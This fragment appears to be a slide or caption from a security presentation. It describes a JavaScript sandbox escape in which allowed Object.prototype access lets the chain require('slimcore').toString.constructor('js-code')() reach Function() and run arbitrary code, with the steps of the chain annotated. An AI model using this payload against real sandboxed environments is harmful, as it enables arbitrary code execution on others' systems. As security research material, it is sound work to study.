 Object.prototype.* access is allowed
require('slimcore').toString.constructor('js-code')();
1. REQUIRE
4. FUNCTION_CALL
2. MEMBER_GET 3. MEMBER_GET
5. FUNCTION_CALL
This allowed accessing Function() via constructor property
and executing arbitrary JS!
